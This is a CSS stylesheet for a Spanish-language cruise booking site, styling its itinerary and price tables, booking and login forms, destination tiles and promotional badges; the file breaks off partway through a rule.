#cuadro #cuadro-mapa{
	float:left;
	display:inline;
	margin-bottom:4px;
}
#cuadro .cuadro-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#cuadro-head-2{
	float:left;
	width:100%;
	height:22px;
	line-height:22px;
	background:#BA00FF;
}
#cuadro-head-2 .texto{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:16px;
	font-weight:bold;
	color:#ffffff;
	padding-left:2%;
}
#cuadro-head-2 .cerrar{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;	
	padding-right:3%;
}
#cuadro-head-2 .cerrar a{
	text-decoration:none;
	color:#ffffff;
}
#cuadro-head-2 .cerrar a:hover{
	color:#fcfcfc;
}
#cuadro .cuadro-head img{
	display:inline;
	margin:5px 0px 5px 24px;
}

#cuadro .cuadro-head  #columna1{
	width:18px !important;
}
#cuadro .cuadro-head #columna2{
	width:660px !important;
}
#cuadro .cuadro-head #columna3{
	width:100px !important;
}

#columna1{
	float:left;
	width:162px;
}
#columna1 .foto{
	position:relative;
	float:left;
	width:162px;
	height:130px;
}
#columna1 .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo.png) center center no-repeat;
	width:64px;
	height:64px;
	right:0px;
	bottom:0px;
}
#columna1 span{
	display:block;
	margin:1px 0px 10px 18px ;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna2{
	float:left;
	width:476px;
}
#columna2 p{
	float:left;
	width:98%;
	display:inline;
	margin:6px 0px 6px 7px;
	text-align:right;
}
#columna2 p a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna3{
	float:right;
	width:162px;
}
#columna3 img{
	float:right;
}
#columna{
	float:left;
	width:30%;
}
#columna span{
	float:right;
	display:block;
	margin:1px 10px 10px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna-med{
	float:left;
	width:46%;
}
#columna-med ul{
	position:relative;
	float:left;
	clear:left;
	width:100%;
	padding:4px 0px;
}
#columna-med ul li{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	line-height:12px;
	list-style: none;
	background: url("../image/botones/vinetas.png") left bottom no-repeat;
	padding-left: 15px;
	margin:2px 0px 2px 20px;
}
#columna-med ul li a{
	text-decoration:none;
	color:#3b3b92;
}
#columna-med ul li a:hover,#columna-med .current{
	text-decoration:underline;
	color:#0099cc;
}
#columna-doble{
	float:left;
	width:67%;
	_width:65.5%;
	display:inline;
}
/*
#columna-doble span{
	float:left;
	margin-right:4px;
}
*/
#columna-ciudad{
	float:left;
	clear:left;
	width:714px;
	margin:4px 0px 4px 18px;
}
#columna-ciudad .img-galeria{
	float:left;
	display:inline;
	width:60px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#columna-ciudad .img-galeria img{
	border:1px solid;
}
#columna-ciudad .img-galeria:hover{
	background:#d6f4fc;
}
#columna-doble .campoinfo{
	float:left;
	margin-right:4px;
	width:80px;
}
#columna-doble .dato{
	float:left;
	margin-right:4px;
	color:#616161;
}
#columna-doble .dato a, #columna-doble .dato a{
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .dato a:hover, #columna-doble .dato a:hover{
	text-decoration:underline;
}
#columna-doble .color-sector{
	float:left;
	margin-right:4px;
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-doble .link{
	float:left;
	width:100%;
	text-align:right !important;
	margin:0px !important;
}
#columna-doble .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .link a:hover{
	text-decoration:underline;
}
#columna-doble .sectores span{
	float:left;
	margin:1px 0px 1px 8px;
}
#columna-doble .camarote{
	width:200px;
}
#columna-plano{
	float:right;
	display:inline;
	width:32%;
	margin:0px 4px 0px 0px;
	text-align:right;
}
#columna-a{
	float:left;
	display:inline;
	width:476px;
	margin-left:24px;
}
#columna-b{
	float:right;
	display:inline;
	width:156px;
	margin-right:24px;
	text-align:right;
}
.titulo{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
.dias{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	color:#3B3B92;
	margin:0px 5px 0px 18px;
	float:left;
}
.precio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#000000;
	float:right;
}
.bto-seleccionar{
	float:right;
	display:inline;
	width:90px;
	height:17px;
	border:none;
	margin:2px 12px 2px 0px;
	background: url(../image/bto-seleccione.png) center center no-repeat;
}
#tabla{
	float:left;
	display:inline;
	width:96%;
	margin-left:2%;
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
	font-weight:bold !important;
	color:#3B3B92;
}
#tabla .row1 span a,#tabla .row2 span a{
	color:#3B3B92;
	text-decoration:none;
}
#tabla .row1 span a:hover,#tabla .row2 span a:hover{
	text-decoration:underline;
}
#tabla span {
	float:left;
	display:block;
	width:52px;
	height:13px;
	text-align:center;
}
#tabla .tipo{
	width:136px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-2{
	width:270px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-3{
	width:221px !important;
	padding-left:3px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-4{
	width:109px !important;
	padding-left:3px !important;
	text-align:left !important;
	overflow:hidden;
	display:inline;
}
#tabla .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#tabla .cabecera span{
	background:#D1D1D1;
	border-right:2px solid #ffffff;
}
#tabla .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
#tabla .row1 span{
	background:#D7D7FF;
	border-right:2px solid #ffffff;
}
#tabla .row2 span{
	background:#EBECED;
	border-right:2px solid #ffffff;
}
#tabla .fecha_precio:hover{
	cursor:pointer;
}
#tabla .fecha_precio_seleccionado{
	background:#A4E5FC !important;
	cursor:pointer;
}
#tabla .fecha_precio_current{
	background:#A4E5FC !important;
}
#tabla .fecha_precio_current:hover{
	cursor:pointer;
}
#form-general .contacto{
	width:782px;
	position:relative;
	float:left;
	display:inline;
	background:#e4e2ef;
	padding:12px 0px 12px 18px;
	border:2px solid #e4e2ef;
}
#form-general .paginas,#tabla .paginas{
	float:left;
	width:100%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .paginas a, #tabla .paginas a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-general{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-general .form-titulo{
	width:100%;
	height:16px;
	float:left;
}
#form-general .form-titulo img{
	float:left;
	margin-right:1px;
}
#form-general .form-cuerpo, #form-general .form-cuerpo2{
	width:100%;
	display:inline;
	position:relative;
	float:left;
	background:#e4e2ef;
	padding:12px 0px 12px 0px;
	border:2px solid #e4e2ef;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-datos{
	float:left;
	width:64.8%;
	display:inline;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-foto{
	float:right;
	display:inline;
	width:26.8%;
	text-align:right;
	margin:0px 16px;
}
#form-general .form-cuerpo .crucero, #form-general .form-cuerpo2 .crucero, #form-general .contacto .crucero{
	float:left;
	width:100%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
}
#form-general .form-cuerpo div, #form-general .columna-datos div{
	float:left;
	width:99%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:4px 0px 0px 18px;
	line-height:18px;
}

#form-general .contacto .columna-datos {
width:782px;
height:150px;
overflow:hidden;
}
.itm-detalle{
	margin:1px 0px 1px 18px !important;
	line-height:12px !important;
}
.itm-mensaje{
	width:90%;
	text-align:center;
	line-height:12px !important;
	font-weight:bold;
	color:#3B3B92;
}
.itm-contacto{
	margin:2px 0px 1px 0px !important;
	line-height:12px !important;
	font-weight:bold;
}
.itm-detalle a, .itm-contacto a{
	color:#FB0F0D;
	text-decoration:none;
}
.itm-detalle a:hover, .itm-contacto a:hover{
	text-decoration:underline;
}
.form-cuerpo2 .vuelos{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#603c65;
	background:url(../image/iconos/vuelos.gif) left center no-repeat;
}
.form-cuerpo2 .todoincluido{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) left center no-repeat;	
}
.form-cuerpo2 .nuevobarco{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) left center no-repeat;
}
#form-general .form-cuerpo .span, #form-general .columna-datos span{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
}
#fechycam{
	width:370px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;	
}
.label-1{
	width:140px;
	color:#3B3B92;
	font-size:11px !important;	
}
.label-2{
	margin-right:20px;
	color:#3B3B92;	
	font-size:11px !important;	
}
#form-general .form-cuerpo .label-subtitulo{
	margin:6px 0px 2px;
	font-weight:bold;
	font-size:10px;
	color:#000000;	
}
#form-general .form-cuerpo .input{
	font-size:10px;
	width:80px;
}
#form-general .form-cuerpo select, #form-general .form-cuerpo .adicionales{
	border:1px solid #000000;
	font-size:11px;	
	width:50px;
}
#form-general .form-cuerpo .caja{
	font-size:11px;
	border:1px solid #000000;
	width:120px;
}
#form-general .form-cuerpo .pie{
	width:94%;
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin-top:2px;
}
.pie a{
	color:#FB0F0D;
	text-decoration:none;
}
#form-general .form-cuerpo  .form-pasos{
	float:left;
	width:94%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .form-pasos a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-precio-final, #form-reserva{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-precio-final .form-titulo, #form-reserva .form-titulo{
	width:60%;
	height:24px;
	line-height:12px;
	float:right;
	text-align:right;
}

#form-precio-final .boton-menu, #form-reserva .boton-menu, #form-general .boton-menu{
	float:left;
	margin-right:1px;
	margin-top:8px;
}

#form-precio-final .form-titulo a, #form-reserva .form-titulo a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#form-precio-final .form-cuerpo, #form-reserva .form-cuerpo{
	width:100%;
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:12px 0px 12px 0px;
	border:2px solid #D6F4FC;
}
#form-precio-final .form-cuerpo .crucero, #form-reserva .form-cuerpo .crucero{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	display:inline;
	margin:4px 0px 0px 18px;
}
#form-precio-final .form-cuerpo .crucero .coste, #form-reserva .form-cuerpo .crucero .coste{
	font-size:14px;
	color:#FF1A00;
}
#form-precio-final .form-cuerpo .crucero .reservar, #form-reserva .form-cuerpo .crucero .reservar, #login .reservar{
	float:right;
	display:inline;
	margin-top:1px;
}
#form-precio-final .form-cuerpo .crucero .reservar a, #form-reserva .form-cuerpo .crucero .reservar a, #login .reservar a{
	border:none;
	text-decoration:none;
}
#login{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	display:inline;
	margin:4px 0px 0px 18px;
}
#login div{
	float:left;
	width:14%;
	margin-right:20px;
}
#login input{
	float:left;
	width:14%;
	margin-right:40px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;	
}
#login .acciones{
	width:74%;
	text-align:center;
}
.carro .acciones{
	width:100%;
	text-align:left;
}
#login .acciones, .carro .acciones{
	float:left;
	display:inline;
	margin-top:8px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
}
#login .acciones a, .carro .acciones a{
	color:#FB0F0D;
	text-decoration:none;
	/*margin:0px 30px;*/
}
#formularios{
	float:left;
	width:87%;
	display:inline;
	margin:4px 0px 0px 18px;
}
#formularios .formu{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .carro{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .fila-form{
	float:left;
	width:100%;
}
#formularios .labels{
	float:left;
	width:22%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs {
	float:left;	
	display:inline;
	margin:2px 30px 2px 0px;	
}
#formularios .seleccion{
	float:left;
	width:76%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs input{
	width:122px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs select{
	width:124px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs textarea{
	width:415px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .enviar_form{
	float:right;
	display:inline;
}
#itinerario{
	float:left;
	display:inline;
	width:390px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.2pt;
	font-weight:bold;
	color:#3B3B92;
}
.tipo-1{
	width:390px !important;
	margin:2% 4px;	
	display:inline;	
}
#itinerario span {
	float:left;
	position:relative;
	display:block;
	width:90px;
	height:13px;
	text-align:center;
	background:#ffffd1;
	border-right:2px solid #ffffff;
}
#margen-presupuesto {float:left;clear:left;width:88%;}
#margen-presupuesto .mapa {float:right;display:inline;width:260px;text-align:right;margin-top:-6px;}
#margen-presupuesto .margen{float:left;display:inline;clear:left;width:42px;background:#3B3B92;height:13px;margin:0px;padding:0px;overflow:hidden;}

#presupuesto-botones{
	float:left;
	clear:left;
	display:inline;
	width:90%;
	margin:4px 2%;
	text-align:right;
}
#presupuesto-botones a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px !important;
	font-weight:bold;
	color:#3B3B92;
}
#itinerario .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#itinerario .cabecera span{
	background:#3B3B92 !important;
	border-right:2px solid #ffffff;
	color:#ffffff;
}
#itinerario .dia{
	width:30px !important;
}
#itinerario .puerto{
	width:170px !important;
	overflow:hidden;
}
#itinerario .fila .puerto{
	background:#A4E5FC !important;
}
#itinerario .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
.left{
	float:left !important;
	display:inline;
	color:#3B3B92;
}
.right{
	float:right !important;
	display:inline;
}
.clear{
	float:left;
	width:99%;
	height:8px;
	display:inline;
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.informacion{
	float:left;
	clear:both;
	display:inline;
	min-width:212px;
	width: expression(this.width < 212 ? 212: true);
	_width:212px;
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.ciudad{
	float:left;
	clear:left;
	display:inline;
	width:730px; /* 714 + 16 */
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.flecha-top{
	float:left;
	width:50px;
	height:20px;
	margin:10px 0px 0px 2px;	
	text-align:center;
}
.recuadro{
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:2%;
	width:96%;	
}
.datos{
	float:left;
	display:inline;
	padding:0px 2%;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;	
	color:#3B3B92;
}
.datos .prop{
	float:left;
	clear:left;
	display:inline;
	width:120px;
	margin:3px 18px 2px 0px;
}
.datos .cara{
	float:left;
	display:inline;
	width:630px;
	margin:3px 0px 2px 0px;
}
.tabla-precio{
	float:left;
	width:90%;
}
.tabla-precio div{
	float:left;
	width:24%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
}
.tabla-precio .cabecera{
	font-size:11px !important;
	font-weight:bold;
	margin-bottom:12px;
}
.tabla-precio .importe{
	text-align:right !important;
	padding-right:10% !important;
	width:10% !important;
}
.tabla-precio .coste{
	color:#FF1A00;
}
.tabla-precio .cantidad{
	width:15% !important;
}
.tabla-precio .concepto{
	width:30% !important;
}
.tabla-compras{
	float:left;
	width:98%;
}
.tabla-compras div{
	float:left;
	width:20%;
	height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
	padding-left:4px;
}
.tabla-compras .cabecera{
	font-size:12px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-bottom:12px;
}
.tabla-compras .pie{
	font-size:11px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-top:12px;
}
.tabla-compras .importe{
	text-align:right !important;
	padding-right:2% !important;
	width:12% !important;
}
.tabla-compras .coste{
	color:#FF1A00;
}
.tabla-compras .cantidad{
	width:13% !important;
}
.tabla-compras .concepto{
	width:50% !important;
}
.tabla-compras .bto_accion{
	float:left;
	width:49%;
	font-weight:bold;
	text-align:center;
	margin:12px 0px 4px;
}
.tabla-compras .bto_accion img{
	border:none;
}
.azul{
	background:#3B3B92;
	color:#ffffff;
}
.celeste{
	background:#0099CC;
	color:#ffffff;
}
.verde{
	background:#00a954;
	color:#ffffff;
}
.gris{
	background:#616161;
	color:#ffffff;
}
.rojo{
	background:#FF1A00;
	color:#ffffff;
}
.violeta{
	background:#ba00ff;
	color:#ffffff;
}
.turqueza{
	background:#983392;
	color:#ffffff;
}
.letra-roja{
	color:#FF1A00;
}
.izq_servicio{
	float:left;
	display:block;
	width:300px;
	color:#3B3B92;	
}
.der_servicio{
	float:left;
	display:block;
	width:220px;
	color:#3B3B92;
}
.servicio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
}
.nota{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
	color:#000000;
}

.lista .arriba{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	top:0px;
}
.lista .abajo{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	bottom:0px;
}
.lista{
	position:relative;
	float:left;
	width:800px;
}
.lista .foto{
	position:relative;
	float:left;
	clear:left;
	width:160px;
	text-align:left;
}
.lista .detalle{
	float:left;
	display:inline;
	margin:0px 0px 10px 40px;
	padding-top:10px;
	border-top:1px solid #3B3B92;
	width:540px;
}
.lista .barra-destinos{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#ffffff;
	margin:0px 0px 10px 0px;
	padding-left:20px;
	background:url(../image/barra-destinos.gif) top left no-repeat;
	height:18px;
	line-height:18px;
	width:723px;
}
.lista .detalle .boton{
	float:right;
	display:inline;
	margin:4px 0px;
}
.lista .detalle p{
	margin:1% 0px !important;
}
#mensajes{
	float:left;
	display:inline;
	width:784px;
	height:24px;
	margin:2px 0px 2px 27px;
}
#mensajes .texto{
	float:left;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3b3b92;
}
#mensajes .link{
	float:right;
	height:24px;
	line-height:24px;
	text-align:right !important;
	margin:0px !important;
}
#mensajes .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#anuncio{
	float:left;
	width:784px;
	display:inline;
	margin:10px 27px;
	border:2px solid #3B3B92;
}
#anuncio .anuncio-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head-top{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head  #columna-izquierda,#anuncio .anuncio-head-top  #columna-izquierda{
	width:18px !important;
}
#anuncio .anuncio-head  #columna-centro,#anuncio .anuncio-head-top  #columna-centro{
	width:660px !important;
}
#anuncio .anuncio-head a,#anuncio .anuncio-head-top a{
	text-decoration:none;
	color:#3B3B92;
}
#anuncio .anuncio-head #columna-derecha,#anuncio .anuncio-head-top #columna-derecha{
	width:100px !important;
}
.ranking{
	float:left;
	width:72px;
	margin:4px 0px 0px 4px !important;
}
.ranking img{
	float:left;
	margin:0px !important;
	padding:0px !important;
}
#anuncio .vuelos{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#603c65;
	margin:2px;
	background:url(../image/iconos/vuelos.gif) right center no-repeat;
}
#anuncio .todoincluido{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) right center no-repeat;
	margin:2px;
}
#anuncio .nuevobarco{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) right center no-repeat;
	margin:2px;
}
#columna-foto{
	float:left;
	display:inline;
	width:165px;
	text-align:left;
	margin:0px 0px 0px 4px;
}
#columna-foto2{
	float:left;
	display:inline;
	width:170px;
	text-align:left;
	margin:0px 2px 0px 18px;
}
#columna-izquierda{
	float:left;
	width:205px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:left;
}
#columna .logo, #columna-izquierda  .logo{
	float:left;
	display:inline;
	margin:1px;
}
#columna .foto, #columna-izquierda .foto{
	position:relative;
	float:left;
}
#columna .foto .crucero-lujo, #columna-izquierda .foto .crucero-lujo{
	position:absolute;
	background:url(../image/cdl.png) center center no-repeat;
	width:64px;
	height:65px;
	right:-18px;
	bottom:-18px;
}
#columna .foto .ninos-gratis, #columna-izquierda .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .foto .grandes-ahorros, #columna-izquierda .foto .grandes-ahorros{
	position:absolute;
	background:url(../image/ga-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .barco, #columna-izquierda  .barco{
	float:left;
	width:115px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 10px;
	font-weight: bold;	
	line-height:14px;
	margin-left:2px;
}
#columna .barco, #columna-izquierda .barco span{
	color:#8e1317;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;	
}

#columna-centro{
	float:left;
	width:374px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro img{
	float:none !important;
}
#columna-camarote{
	float:left;
	width:348px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro div, #columna-camarote div{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;
	margin:1% 0px;
}
#columna-centro span, #columna-camarote span{
	float:left;
	margin-right:4px;
}
#columna-centro .campoinfo, #columna-camarote .campoinfo{
	width:80px;
}
#columna-centro .dato, #columna-camarote .dato{
	color:#616161;
}
#columna-centro .color-sector, #columna-camarote .color-sector{
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-centro .link, #columna-camarote .link{
	float:left;
	width:99.4%;
	text-align:right !important;
	margin:0px !important;
}
#columna-centro .link a, #columna-camarote .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-centro .link a:hover, #columna-camarote .link a:hover{
	text-decoration:underline;
}
#columna-centro .sectores span, #columna-camarote .sectores span{
	float:left;	
	margin:1px 0px 1px 8px;
}
#columna-centro .camarote, #columna-camarote .camarote{
	width:200px;
}
#columna-centro .sectores span{
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
}
#columna-derecha{
	float:right;
	width:192px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:right;
}
#columna-derecha .mapa{
	position:relative;
	float:right;
	width:190px;
	/*height:140px;*/
}
#empresas{
	float:left;
	width:784px;
	display:inline;
	margin:2px 27px;
}
#empresas img{
	vertical-align:middle;
	margin:0px 10px;
}
#tipo-cruceros{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-cruceros .bloque{
	position:relative;
	float:left;
	display:inline;
	width:96px;
	height:120px;
	margin:2px;
}
#tipo-cruceros .bloque img{
	border:none;
}
#tipo-cruceros .bloque .foto{
	float:left;
	position:relative;
	width:78px;
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-cruceros .bloque .foto img{float:left;margin:0px;padding:0px;}
#tipo-cruceros .bloque .ninos{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/n-gratis.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}
#tipo-cruceros .bloque .ahorros{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/ahorros.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}

#columna1-portada{
	float:left;
	width:38%;
	display:inline;
	margin:6px 0px 6px 28px;
}
#columna1-portada .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100%;
	height:60px;
	margin:6px 0px 0px;
}
#tipo-destinos{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-destinos .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100px; /*width:196px;*/
	height:104px; /*height:120px;*/
	margin:2px 6px 0px; /*margin:2px;*/
}
#tipo-destinos .bloque img{
	border:none;
}
#tipo-destinos .bloque a{
	text-decoration:none;
	color:#ffffff;
}
#tipo-destinos .bloque .des-tipo{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	line-height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px !important;
	font-weight:bold;
	text-align:center;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto img{float:left;margin:0px;padding:0px;}
#puntero-escalas{
	position:relative;
	float:left;
	width:100px;
	height:104px;
	display:inline;
	margin:9px 0px 0px 12px;
}
#puntero-escalas .fotografia{
	float:left;
	width:100px;
	height:69px;
	margin:0px;
	padding:0px;
	border:none;
	cursor:pointer;
}
#puntero-escalas .des-tipo, #puntero-escalas .des-pie{
	float:left;
	position:relative;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8px !important;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#puntero-escalas .des-tipo{
	width:100px;
	height:22px;
	line-height:11px;
}	
#puntero-escalas .des-pie{
	width:100px;
	height:11px;
	line-height:11px;
}
#puntero-escalas a{
	text-decoration:none;
	border:none;
	color:#ffffff;
}
.des-tipo img, .des-pie img{
	float:none !important;
	margin:0px !important;
	padding:0px !important;
}
.punta-izq-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/left.png) top left no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-izq-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/left-a.png) bottom left no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	left:0px;
	overflow:hidden;
